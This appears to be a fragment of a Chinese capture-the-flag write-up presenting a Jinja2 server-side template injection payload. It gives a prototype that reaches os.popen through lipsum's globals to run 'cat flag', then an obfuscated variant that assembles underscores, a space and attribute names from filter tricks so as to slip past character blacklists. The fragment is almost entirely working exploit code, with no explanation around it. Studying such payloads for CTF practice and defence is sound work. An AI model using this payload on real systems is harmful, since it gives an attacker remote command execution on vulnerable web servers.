 实例解析
Payload原型
{{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{%set read=dict(read=a)|join%}
{{lipsum|attr(globals)|attr(getitem)(os)|attr(popen)(flag)|attr(read)()}}